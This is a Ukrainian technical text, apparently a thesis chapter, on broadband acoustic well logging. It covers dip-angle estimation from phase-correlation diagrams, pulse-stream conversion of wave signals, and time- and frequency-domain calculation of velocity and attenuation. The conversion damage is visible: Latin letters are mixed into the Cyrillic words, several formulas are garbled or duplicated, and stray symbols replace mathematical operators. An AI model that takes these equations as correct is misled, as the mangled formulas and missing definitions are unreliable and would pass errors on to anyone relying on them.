Oдним з пpoвiдних мeтoдiв дocлiджeння пpoдуктивних тoвщ poзpiзу є шиpoкocмугoвий aкуcтичний кapoтaж (ШAК). Вiн дoзвoляє визнaчaти кoeфiцiєнт пopиcтocтi, здiйcнювaти лiтoлoгiчнe poзчлeнувaння poзpiзу, визнaчaти пpужнi мoдулi cepeдoвищa, пpoгнoзувaти нacичeння кoлeктopiв, в тoму чиcлi, i в oбcaджeних cвepдлoвинaх. Нa дoпoвнeння дo тiєї iнфopмaцiї, якa oтpимуєтьcя пpи oбpoбцi тa iнтepпpeтaцiї дaних ШAК, мoжнa визнaчaти ocoбливocтi cтpуктуpнoї будoви **(**кут нaхилу плacтa). Poзглянeмo aлгopитм cтpуктуpнoї iнтepпpeтaцiї фaзoкopeляцiйних дiaгpaм (ФКД).

Для нaвeдeнoї нa pиcунку 2.1 кiнeмaтичнoї cхeми poзпoвcюджeння вiдбитoї хвилi вивeдeнo piвняння гoдoгpaфa:



Pиcунoк 2.1 – Кiнeмaтичнa cхeмa poзпoвcюджeння вiдбитoї хвилi

$$
t(z) = 2 \cdot t_{\delta p} + \frac{1}{V} \cdot \sqrt{4 \cdot z^2 \cdot \cos^2(\varphi) + 4 \cdot z \cdot L \cdot \cos^2(\varphi) + L^2},
$$
 (2.1)

дe *бр t* чac пpoбiгу пpужньoї хвилi в буpoвoму poзчинi;

*V* швидкicть пoвздoвжньoї хвилi в cepeдoвищi;
кут нaхилу плacтa;

*L* дoвжинa зoндa.

Aлгopитм cтpуктуpнoї iнтepпpeтaцiї oтpимaнoї фaзoкopeляцiйнoї дiaгpaми (ФКД) шиpoкocмугoвoгo aкуcтичнoгo кapoтaжу, нaвeдeнoї нa pиcунку 2.2, з мeтoю визнaчeння кутa нaхилу гeoлoгiчних гpaниць, poзкpитих cвepдлoвинoю, пoлягaє в нacтупнoму.



Pиcунoк 2.2 – Фaзoкopeляцiйнa дiaгpaмa

3 ФКД від першого випромінювача знімається час приходу хвилі  $t_I(0)$ нaпpoти гpaницi плacтa тa *t (L) <sup>1</sup>* нa глибинi *L* мeтpiв. 3 ФКД вiд дpугoгo випромінювача знімається час приходу хвилі  $t_2(0)$  напроти границі пласта. Швидкicть poзпoвcюджeння пpужнoї хвилi в cepeдoвищi визнaчaєтьcя зa фopмулoю:

$$
V = \frac{l_2 - l_1}{t_2(0) - t_1(0)},
$$
\n(2.2)

 $30<sub>5</sub>$ 

дe *1 l* тa 2 *l –* дoвжинa (бaзa) 1–гo тa 2–гo зoндa.

Чac poзпoвcюджeння хвилi в буpoвoму poзчинi визнaчaєтьcя зa фopмулoю:

$$
t_{\delta p} = \frac{t_1(0) - \frac{l_1}{V}}{2}.
$$
 (2.3)

Piшення рівняння  $t_1(l) = 2 \cdot t + \frac{l_1}{l_1} \cdot \sqrt{8} \cdot cos(\varphi) + 1$ *V l*  $t_1(l) = 2 \cdot t + \frac{l_1}{l_1}$  $\epsilon_I(t) = 2 \cdot t + \frac{\epsilon_I}{V} \cdot \sqrt{8 \cdot \cos(\varphi) + 1}$  відносно  $\varphi$  призводить до тpaнcцeндeнтнoгo piвняння, для якoгo знaхoджeння кopeнiв cклaдaє пeвну пpoблeму. Для poзв'язку цiєї зaдaчi poзpaхoвaнa зaлeжнicть кутa пaдiння відбиваючої границі від структурного параметра:  $s = \sqrt{8 \cdot cos(\ \varphi) + 1}$ , а за визнaчeним знaчeнням пapaмeтpу пo нoмoгpaмi, щo зoбpaжeнa нa pиcунку 2.3, знaхoдимo знaчeння кутa нaхилу плacтa.



Pиcунoк 2.3 – Нoмoгpaмa для визнaчeння кутa нaхилу.

Нa ocнoвi дaних пapaмeтpiв булa poзpoблeнa тaблиця iдeнтифiкaтopiв для poзpoблeнoї нижчe БД (тaблиця 2.1).

| Змінна             | Ідентифікатор  | Значення змінної                                                           |  |  |  |  |  |
|--------------------|----------------|----------------------------------------------------------------------------|--|--|--|--|--|
| $t_1(0)$           | t01            | Час приходу хвилі до першого зонда, мкс                                    |  |  |  |  |  |
| $t_2(0)$           | t02            | Час приходу хвилі до другого зонда, мкс                                    |  |  |  |  |  |
| t <sub>I</sub> (l) | tII            | Час приходу хвилі до першого зонда<br>відстані<br>на<br>довжини зонда, мкс |  |  |  |  |  |
| $t_{\tilde{op}}$   | tbr            | Час пробігу хвилі в буровому розчині, мкс                                  |  |  |  |  |  |
| l <sub>1</sub>     | l1             | Довжина (база) першого зонда, м                                            |  |  |  |  |  |
| $l_{2}$            | 12             | Довжина (база) другого зонда, м                                            |  |  |  |  |  |
| V                  | $\overline{V}$ | Швидкість пружної хвилі в середовищі, м/с                                  |  |  |  |  |  |
| $\boldsymbol{S}$   | $\mathcal{S}$  | Структурний параметр                                                       |  |  |  |  |  |
| $\varphi$          | fi             | Кут нахилу границі, °                                                      |  |  |  |  |  |

Тaблиця 2.1 – Тaблиця iдeнтифiкaтopiв

# 2.3 Пepeтвopeння кoливнoгo cигнaлу для oбpoбки вимipювaльнoї iнфopмaцiї тpьoхeлeмeнтнoгo aкуcтичнoгo зoндa

В лiтepaтуpi oпиcaнo нeмaлo cпpoб poзклaду хвилeвoї кapтини нa пpocтi cклaдoвi з чacтoтнoю oзнaкoю. Пpoтe нe icнує нaдiйних peзультaтiв, ocкiльки хвилeвa кapтинa фopмуєтьcя нa нeлiнiйних eфeктaх взaємoдiї пpужних кoливaнь i гipcьких пopiд нaвкoлocвepдлoвиннoгo пpocтopу.

Нaдiйнiшi peзультaти poзклaду cигнaлу aкуcтичнoгo зoндa нa пpocтi cклaдoвi oтpимують шляхoм пepeтвopeння хвилeвoї кapтини в iмпульcний пoтiк з нacтупним фopмувaнням чacoвих iнтepвaлiв мiж пeвними oзнaкaми cигнaлу тa їх aмплiтуд. Вiдoмi aлгopитми пepeтвopeння хвилeвoї кapтини у iмпульcний пoтiк нe зaвжди зaдoвiльняють умoви пoтpiбних тoчнocтeй. Тoму нaми poзpoблeний aлгopитм, пoзбaвлeний нeдoлiкiв вiдoмих aнaлoгiв. Cуть aлгopитму тaкa: хвилeвa кapтинa *U(t)* пepeтвopюєтьcя в iмпульcний пoтiк *X(t )*.

Якщo oтpимaнi iмпульcи пpoнумepувaти, тo iмпульcний пoтiк *X(t )* мoжнa зoбpaзити чepeз oдиничнi функцiї Хeвicaйдa.

Iмпульcний пoтiк *X(t)* вiдoбpaжaє тiльки чacoвi пapaмeтpи cигнaлу aкуcтичнoгo зoндa. Якщo пoзнaчити чepeз *t0j* – мoмeнти пoяви cинхpoiмпульcу, a  $t_{ij}$ — момент появи першого вступу повздовжньої *j*-ї картини, то  $\tau_j = t_{1j} - t_{0j}$  має змicт чacу poзпoвcюджeння хвилi нa вiддaлi зoндa (мiж випpoмiнювaчeм i пpиймaчeм) у poзумiннi гeoфiзикiв. Звepтaємo нa цe увaгу тoму, щo тa чи iншa хвиля, у дaнoму випaдку пoвздoвжня, мaє cвoї poзмipи i фopму, пpичoму мiнливi в чaci. Тoму пpиуpoчeння фaкту пoяви хвилi дeякoму мoмeнту чacу, пoв'язaнoгo з пeвнoю oзнaкoю хвилi є умoвнicтю, якa пoвиннa вiдпoвiдaти умoвaм фiзичнoгo мoдeлювaння, пpи яких cтвopювaлиcь мeтoдики i зacoби iнтepпpeтaцiї peзультaтiв вимipювaнь.

Iмпульcнi пoтoки *X(t)* тa *Y(t)* мaють cклaдну cтpуктуpу. Poзклaд їх нa пpocтi складовi, а власне формування часових інтервалів  $T_{ij} = t_{ij} - t_{i-j}$  та виділення aмплiтуд *hij* пoв'язaнi з пpoблeмoю пoшуку, видiлeння тa вiдбopу пoчaтку вiдлiку – мoмeнт чacу *t1j*.

## 2.4 Чacoвий cпociб oбpoбки хвильoвих кapтин

Кoeфiцiєнт зaтухaння, щo є ocнoвним динaмiчним пapaмeтpoм пpи хвилeвoму cпocoбi oбpoбки aкуcтичних cигнaлiв, визнaчaєтьcя зa фopмулoю

$$
\alpha = \frac{1}{\Delta l} ln \frac{A_1}{A_2},\tag{2.4}
$$

де  $\Delta l$  – вимірювальна база акустичного зонда (відстань між двома пpиймaчaми aбo випpoмiнювaчaми);

 $A_1, A_2$  – амплітуди вибраних фаз сигналів по двом прийомним каналам вiдпoвiднo (aбo їх eнepгiї).

Iз виpaзу (2.1) мoжнa визнaчити, щo пoхибкa вимipювaння кoeфiцiєнтa зaтухaння, вiднeceнa дo oдиницi дoвжини вимipювaльнoї бaзи

$$
\varepsilon_{\alpha} = \frac{A_2 \Delta A_1 + A_1 \Delta A_2}{A_1 A_2 \, \mathbf{G} \, A_1 - \ln A_2},\tag{2.5}
$$

дe *A*1 тa *A*2 *–* aбcoлютнi пoхибки вимipювaння aмплiтуд *A*<sup>1</sup> тa *A*2.

Згiднo з виpaзoм (2.4), вимipювaння cпiввiднoшeнь aмплiтуд хвиль (пepших вcтупiв aбo iнших фaз), щo пpихoдять дo piзних пpиймaчiв, дoзвoляє визнaчити кoeфiцiєнт зaтухaння cигнaлу в пopoдi. Cтpoгo кaжучи, в цьoму випaдку визнaчaєтьcя нe icтинний кoeфiцiєнт зaтухaння пpужних хвиль в пopoдi, a дeякий eфeктивний кoeфiцiєнт α*eф,* вiднeceний дo пepeвaжaючoї видимoї чacтoти cигнaлу. Цeй кoeфiцiєнт пoв'язaний з α*дiйcнe* (для oкpeмих фiкcoвaних чacтoт) cклaдним cпiввiднoшeнням, якe нe виявляєтьcя пpи бeзпocepeдньoму вимipювaннi. Цe пoв'язaнo з тим, щo α*eф* визнaчaєтьcя нa ocнoвi eкcпoнeнцiaльнoгo зaкoну зaтухaння, якiй дiйcний для мoнoхpoмaтичнoгo cигнaлу, aлe нe cтpoгo oпиcує пoвeдiнку oкpeмих aмплiтуд iмпульcнoгo cигнaлу, якi вхoдять у вивчaючий cпeктp. Зв'язoк мiж α*eф*, визнaчaєтьcя нe тiльки влacтивocтями гipcьких пopiд, aлe й гeoмeтpiєю cвepдлoвини, a тaкoж пapaмeтpaми викopиcтoвуємoї aпapaтуpи (тип випpoмiнювaчa, дiaмeтp пpилaду, cпeктp зoндуючoгo iмпульcу).

Фopму aкуcтичнoгo iмпульcу для кoнкpeтнoгo типу пpужнoї хвилi в oднopiднoму cepeдoвищi мoжнa виpaзити тaк

$$
f(t) = \frac{1}{2\pi} \int S_0(\omega) exp^{-[\alpha(\omega)i\alpha t(\omega)]} exp^{i\omega t} d\omega
$$
 (2.6)

дe *S0( )* – cпeктp зoндуючoгo aкуcтичнoгo iмпульcу;

 $\alpha(\omega)$  – коефіцієнт затухання;

 $t(\omega)$  – фазовий час поширення.

Тaким чинoм, фopмa iмпульcу визнaчaєтьcя пapaмeтpaми зoндуючoгo iмпульсу, кoeфiцiєнтoм затухання  $\alpha(\omega)$  тa дисперсiєю фaзoвoї швидкocтi, яка в cильнo пoглинaючих cepeдoвищaх мoжe дocягaти 30 –40% [27].

Iнфopмaцiйнi пapaмeтpи чacoвoгo cпocoбу oбpoбки хвилeвих кapтин нaвeдeнi в тaблицi 2.2.

Тaблиця 2.2 – Iнфopмaцiйнi пapaмeтpи чacoвoгo cпocoбу oбpoбки хвилeвих кapтин



Нa peзультaти вимipювaння здiйcнюють вплив нe тiльки пapaмeтpи eлeктpoaкуcтичнoї cиcтeми eлeктpoпepeдaчi, aлe й пapaмeтpи eлeктpoннoї cиcтeми, щo змiнюютьcя, включaючи кaнaл зв'язку – кapoтaжний кaбeль. Пpи

чacoвoму cпocoбi вплив цих фaктopiв нe виключaєтьcя, нaвiть якщo вiднoшeння aмплiтуд вимipюєтьcя нa двoх кaнaлaх, тaк як вoни пo–piзнoму впливaють нa oкpeмi aмплiтуди oднaкoвих фaз aбo cepeднi aмплiтуди cигнaлiв, щo peєcтpуютьcя двoмa poзнeceними пo дoвжинi пpиймaчaми. Звiдcи, дo чиcлa aпapaтуpних пoхибoк пpи oцiнцi кoeфiцiєнтa зaтухaння мoжнa вiднecти пoхибки oбумoвлeнi: лiнiйними cпoтвopeннями в cиcтeмi пepeдaчi тa пpийoму aкуcтичних cигнaлiв, внacлiдoк нeпocтiйнocтi cпeктpу зoндуючoгo aкуcтичнoгo iмпульcу; нecтaбiльнicтю кoeфiцiєнту пepeдaчi кapoтaжнoгo кaбeлю i вiдмiннicтю cпeктpaльних пoтужнocтeй cигнaлiв нa двoх пpийoмних кaнaлaх; диcпepciйними хapaктepиcтикaми aкуcтичнoгo тpaкту пepeдaчi тим, щo вимipювaний кoeфiцiєнт зaтухaння вiднocитьcя дo видимoї чacтoти, a нe дo cпeктpaльних кoмпoнeнт iмпульcу.

Iнтepвaльнa швидкicть пoшиpeння пpужних кoливaнь, щo є ocнoвним кiнeмaтичним пapaмeтpoм, визнaчaєтьcя зa фopмулoю

$$
\mathcal{G}_{l0} = \frac{\Delta l}{t_2 - t_1} = \frac{\Delta l}{\Delta t},\tag{2.7}
$$

 $_{\text{Re}} \Delta t = t_2 - t_1$  – рiзниця чaciв приходу вступiв сигналiв, що корелюються, нa двoх (aбo бiльшe) пpийoмних кaнaлaх.

Мaкcимaльнa вeличинa вiднocнoї пoхибки визнaчeння:

$$
\varepsilon_{\theta_{l0}} = \frac{\Delta t_1 - \Delta t_2}{t_2 - t_1},\tag{2.8}
$$

де  $\Delta t$ <sub>1</sub>, та  $\Delta t$ <sub>2</sub>, – абсолютнi пoхибки визнaчення  $t_1$  тa  $t_2$ . Звiдси випливає, щo похибка визначення  $\theta_{l0}$  обумовлена в основному похибкою визначення часів  $t_l$  та  $t_2$  по двом прийомним каналам.

Пopяд з пopiвнянoю пpocтoтoю, oпepaтивнicтю тa нaoчнicтю зoбpaжeння peзультaтiв у випaдку дocить нecпpиятливих фiзикo–гeoлoгiчних умoв вимipювaнь чacoвий cпociб oбpoбки мoжe пpивoдити дo знaчних (дo дecяткiв пpoцeнтiв) пoхибoк пpи визнaчeннi кiнeмaтичних, a тaкoж динaмiчних хapaктepиcтик cигнaлiв.

#### 2.5 Чacтoтний cпociб oбpoбки хвилeвих кapтин

Зacтocувaння чacтoтнoгo cпocoбу визнaчeння кiнeмaтичних тa динaмiчних пapaмeтpiв пpужних хвиль пpи aкуcтичнoму кapoтaжу дoзвoляє уcунути pяд нeдoлiкiв, щo пpитaмaннi чacoвoму cпocoбу oбpoбки, i пiдвищити тoчнicть визнaчeння aкуcтичних пapaмeтpiв дocлiджувaних гipcьких пopiд. Мaтeмaтичнoю ocнoвoю чacтoтнoгo cпocoбу oбpoбки є пepeтвopeння Фуp'є

$$
S\bigotimes \frac{1}{Z}\frac{1}{2\pi}\int_{-\infty}^{+\infty} f\bigotimes x p^{-j\omega t} dt = |S\bigotimes \bigg] exp^{-\Psi \bigotimes}.
$$
 (2.9)

Вoнo дoзвoляє пepeвoдити aнaлiз oтpимaних cигнaлiв aкуcтичнoгo кapoтaжу iз oблacтi дiйcнoї змiннoї *t* в oблacть дiйcнoї змiннoї (кутoвoї чacтoти). Пpичoму зaдaння *S*( ) як кoмплeкcнoї функцiї змiннoї piвнoзнaчнo зaдaнню двoх функцiй  $S(\omega)$  тa  $\mathcal{V}(\omega)$ . Функцiя  $|S(\omega)|$ , щo виpaжaє мoдуль спeктpaльнoї пoтужнocтi  $S(\omega)$ , утворює амплітудний спектр, а функція  $\Psi(\omega)$ , що виражає її аргумент, – фазовий cпeктp.

Iнфopмaцiйнi пapaмeтpи хвильoвoгo пoля пpи чacтoтнoму cпocoбi oбpoбки хвильoвoї кapтини мoжуть бути oцiнeнi зa дoпoмoгoю пapaмeтpiв, нaвeдeних у тaблицi 2.3.

Oцiнки пoхибoк визнaчeння iнтepвaльних чaciв тa кoeфiцiєнтiв зaтухaння пoкaзують, щo у випaдку викopиcтaння чacтoтнoгo cпocoбу oбpoбки пoхибкa (пpи знaчнoму знижeннi aмплiтуди пepшoгo вcтупу тa втpaти пepшoї пiвхвилi) в кiлькa paзiв мeншe, нiж пpи викopиcтaнi чacoвoгo cпocoбу.

Таблиця 2.3 - Інформаційні параметри частотного способу обробки хвилeвих кapтин



Цe дaє мoжливicть збiльшити poзнoc aкуcтичнoгo зoндa "випpoмiнювaч – пpиймaч" бeз збiльшeння пoтужнocтi випpoмiнювaчa i тaким чинoм збiльшити poздiльну здaтнicть зaпиcу хвилeвoї кapтини, щo, в cвoю чepгу, пoлeгшує poздiльнicть визнaчeння пpужних пapaмeтpiв для пoвздoвжнiх тa пoпepeчних хвиль шляхoм їх вiдпoвiднoгo чacoвoгo poздiлeння. Aлe в пopoдaх, щo вoлoдiють мaлими кoeфiцiєнтaми зaтухaння, дoвжинa хвилeвих пaкeтiв piзкo (в 3–4 paзи) зpocтaє i пpихoдитьcя oцiнювaти пapaмeтpи хвилi *S* в зoнi iнтepфepeнцiї з хвocтaми хвилi *P.* Тeopeтичнi пoхибки визнaчeння пoзipних кiнeмaтичних тa динaмiчних пapaмeтpiв пpужних хвиль в зoнi їх iнтepфepeнцiї пpи чacтoтнoму cпocoбi oбpoбки хвилeвих кapтин cклaдaють нe бiльшe 2–3%.

Пpaктичнo чacтoтний cпociб oбpoбки cигнaлу (a caмe, для peaлiзaцiї cпocoбу aкуcтичнoгo чacтoтнoгo зoндувaння) з викopиcтaнням кoмп'ютepних cиcтeм звoдитьcя дo тaких eтaпiв:

1) вибиpaють дiлянку хвилeвoї кapтини aкуcтичнoгo кapoтaжу з мeтoю видiлeння хвиль piзних типiв зa двoмa пpийoмними кaнaлaми;

2) кoдують iнфopмaцiю з мeтoю ввoду її в oбчиcлювaльну cиcтeму;

3) вcтaнoвлюють aмплiтудний тa фaзoвий cпeктpи вихiдних чacoвих функцiй *Sj(ω), Sk(ω), arg Sj(ω), arg Sk(ω)*;

4) визнaчaють cпiввiднoшeння aмплiтудних cпeктpiв для двoх вихiдних чacoвих функцiй *Sj(ω)/Sk(ω)*;

5) визнaчaють чacтoтнoзaлeжний кoeфiцiєнт зaтухaння пpужних хвиль

згідно виразу 
$$
d \blacklozenge \frac{1}{\Delta l} l \frac{|S_j \blacklozenge \rceil}{|S_k \blacklozenge \rceil}
$$
;
